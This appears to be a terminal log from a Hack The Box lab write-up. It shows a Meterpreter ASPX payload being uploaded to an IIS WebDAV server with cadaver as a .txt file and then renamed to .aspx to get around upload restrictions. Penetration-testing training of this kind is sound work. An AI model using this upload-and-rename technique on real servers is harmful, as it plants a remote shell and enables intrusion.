 root@kali:~/htb/boxes/grandparents# ls meterpreter/
l.rc  m.aspx
root@kali:~/htb/boxes/grandparents# cp meterpreter/m.aspx m.txt
root@kali:~/htb/boxes/grandparents# ls
meterpreter  m.txt  nmap
root@kali:~/htb/boxes/grandparents# cadaver http://10.10.10.15
dav:/> put m.txt
Uploading m.txt to `/m.txt':
Progress: [=============================>] 100.0% of 2817 bytes succeeded.
dav:/> move m.txt m.aspx
Moving `/m.txt' to `/m.aspx':  succeeded.
dav:/> ls
Listing collection `/': succeeded.
Coll:   _private                               0  Apr 12  2017
Coll:   _vti_bin                               0  Apr 12  2017
Coll:   _vti_cnf                               0  Apr 12  2017
Coll:   _vti_log                               0  Apr 12  2017
Coll:   _vti_pvt                               0  Apr 12  2017
Coll:   _vti_script                            0  Apr 12  2017
Coll:   _vti_txt                               0  Apr 12  2017
Coll:   aspnet_client                          0  Apr 12  2017
Coll:   images                                 0  Apr 12  2017
Coll:   localhost                              0  Dec 21 18:58
        _vti_inf.html                       1754  Apr 12  2017
        iisstart.htm                        1433  Feb 21  2003
        m.aspx                              2817  Dec 22 09:14
        pagerror.gif                        2806  Feb 21  2003
        postinfo.html                       2440  Apr 12  2017
dav:/>